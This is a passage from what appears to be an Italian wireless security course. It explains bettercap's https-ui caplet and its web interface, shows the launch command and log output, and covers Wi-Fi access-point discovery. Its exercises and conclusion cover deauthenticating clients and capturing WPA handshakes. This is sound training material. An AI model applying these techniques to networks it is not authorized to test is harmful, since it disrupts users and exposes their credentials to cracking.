Alle righe 2 e 3 del caplet https-ui, il server API è configurato per essere in esecuzione su tutte le interfacce (tramite 0.0.0.0) e sulla porta 8083.
Poi, alle righe 4 e 5 il server dell'interfaccia web HTTPS è configurato per essere in esecuzione su tutte le interfacce ma sulla porta 443. Il server HTTPS servirà l'HTML per l'interfaccia web mentre l'API controllerà bettercap.
Alle righe 8-11, il caplet imposterà il certificato TLS e la chiave privata TLS per entrambi i server HTTPS e API. Poiché il certificato TLS e la chiave privata TLS non esistono ancora, verranno generati al primo avvio del caplet https-ui.
Una volta che i server API e HTTPS sono configurati per usare il certificato TLS e la chiave privata TLS, il caplet imposterà il percorso del file HTML che verrà servito al nostro browser alla riga 13.
Poi, alle righe 16-17, il nome utente e la password per l'API sono configurati con i valori che abbiamo impostato modificando il file.
Infine, i server API e HTTPS vengono inizializzati alle righe 20-21.
Warning
Se volessimo eseguire bettercap solo localmente, useremmo il caplet http-ui invece del caplet https-ui. Il caplet http-ui avvia il listener HTTP sull'interfaccia loopback invece che su tutte le interfacce.
Possiamo eseguire questo caplet passando https-ui all'argomento -caplet.
kali@kali:~$ sudo bettercap -iface wlan0 -caplet https-ui
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]

[13:42:20] [sys.log] [inf] api.rest generating TLS key to /root/.bettercap-https.key.pem
[13:42:20] [sys.log] [inf] api.rest generating TLS certificate to /root/.bettercap-https.cert.pem
[13:42:24] [sys.log] [inf] api.rest api server starting on https://0.0.0.0:8083
[13:42:24] [sys.log] [inf] https.server loading server TLS key from /root/.bettercap-https.key.pem
[13:42:24] [sys.log] [inf] https.server loading server TLS certificate from /root/.bettercap-https.cert.pem
 wlan0  » [13:42:24] [sys.log] [inf] https.server starting on https://0.0.0.0:443
 wlan0  »
Listato 22 - Avvio dell'interfaccia web
I messaggi sys.log nel Listato 22 segnalano che il certificato TLS e la chiave privata TLS sono stati generati per il server API e HTTPS e che i rispettivi server sono avviati.
Ora che i server API e HTTPS sono avviati, possiamo interagire con l'interfaccia web da qualsiasi browser che non sia bloccato da nftables e abbia accesso di rete alla macchina Kali remota che esegue bettercap. Poiché il certificato è autofirmato, dovremo accettare l'avviso del certificato quando visitiamo la pagina.

Figura 4: Avviso certificato sul server HTTPS
Una volta cliccato su Accept the Risk and Continue, verremo reindirizzati a una pagina di login.

Figura 5: Login a bettercap
L'HTML e il JavaScript caricati su questa pagina istruiranno il nostro browser a effettuare chiamate al server API in esecuzione sulla porta 8083. Poiché usiamo un certificato autofirmato e i browser web non lo considerano attendibile per impostazione predefinita, dovremo prima accettare il certificato. Se non lo facciamo, le chiamate API falliranno.
Con lo stesso browser che stiamo usando per la UI di bettercap, apriamo una nuova scheda, navighiamo al server API e accettiamo il certificato autofirmato sulla porta 8083.

Figura 6: Accettazione del certificato del server API
Una volta accettato il certificato, possiamo tornare all'interfaccia web ed effettuare il login. Le credenziali che usiamo qui saranno le stesse che abbiamo configurato nel file https-ui.cap. Una volta effettuato il login, viene visualizzata una dashboard con più opzioni.

Figura 7: Dashboard principale
Le icone in alto (Events, LAN, Wi-Fi, ecc.) sono i vari domini supportati da bettercap. La barra dei comandi, chiamata anche Omnibar, è dove inseriremmo i comandi come se stessimo usando una sessione interattiva. L'interfaccia web suggerirà comandi mentre digitiamo. Possiamo nascondere l'Omnibar cliccando il pulsante caret appena sotto l'icona di logout. Per ripristinarla, possiamo cliccare la nuova icona, che viene aggiunta a sinistra dell'icona Logout quando la barra è nascosta.
La metà inferiore dello schermo viene usata per visualizzare le informazioni per la scheda su cui siamo. In questo caso, possiamo ispezionare lo stream di eventi per le varie azioni che si sono verificate. Lo stream di eventi è popolato con le stesse informazioni che possiamo trovare nella sessione interattiva della macchina bettercap remota.
Apriamo la scheda WiFi. Poiché il modulo Wi-Fi non è in esecuzione in questo momento, questa scheda ha una tabella vuota dove dovrebbe andare un elenco di AP.

Figura 8: Modulo Wi-Fi nell'interfaccia web di Bettercap
La scheda WiFi aggiunge tre pulsanti utili in più sull'Omnibar. Il primo è l'icona del cestino, che eseguirà wifi.clear e cancellerà tutti i dati raccolti durante il processo di scoperta Wi-Fi. Il secondo è il pulsante dropdown, che possiamo usare per selezionare l'interfaccia wireless (se avessimo più schede wireless tra cui scegliere). Il terzo pulsante è l'icona play, che avvierà il modulo Wi-Fi.
Una volta cliccato il pulsante play, bettercap inizierà a popolare la tabella con gli AP scoperti.

Figura 9: Avvio del modulo Wi-Fi
Notate che il pulsante play viene sostituito da un pulsante stop. Lasciamo che il modulo continui a essere in esecuzione per ora.
Mentre il modulo Wi-Fi raccoglie dati, possiamo navigare alla scheda Advanced.

Figura 10: Scheda Advanced di Bettercap
La scheda Advanced ci permette di ispezionare le nostre impostazioni, i comandi e altre informazioni. Se scorriamo verso le impostazioni Wi-Fi, possiamo trovare tutti i comandi e i parametri disponibili per il modulo Wi-Fi.

Figura 11: Impostazioni Wi-Fi
Cliccando sul pulsante wifi.recon off, possiamo impedire al modulo Wi-Fi di raccogliere ulteriori informazioni. È l'equivalente di premere il pulsante stop sulla scheda WiFi.
Esercizi
Usate l'interfaccia web per scoprire gli AP intorno a voi. Una volta scoperti, usate l'interfaccia web per fare quanto segue.
- Cambiate il percorso del file dove devono essere memorizzati i file degli handshake.
- Deautenticate un client.
- Catturate un handshake WPA.
1 (nftables, 2021) https://wiki.nftables.org/wiki-nftables/index.php/Main_Page ↩︎
2 (nftables, 2021), https://wiki.nftables.org/wiki-nftables/index.php/Quick_reference-nftables_in_10_minutes#Tables ↩︎
3 (nftables, 2021), https://wiki.nftables.org/wiki-nftables/index.php/Quick_reference-nftables_in_10_minutes#Chains ↩︎
12.5. Conclusione
In questo modulo, abbiamo introdotto lo strumento bettercap. Abbiamo usato bettercap per catturare informazioni sullo spettro 802.11 intorno a noi, deautenticare i client e catturare handshake WPA. Abbiamo usato le interfacce interattiva, di scripting e web per completare le varie azioni. Sebbene le azioni dimostrate dallo strumento bettercap non siano nuove, l'implementazione è unica rispetto ad altri strumenti e potremmo trovarci in una situazione in cui bettercap è una scelta più intuitiva, più stabile o comunque migliore.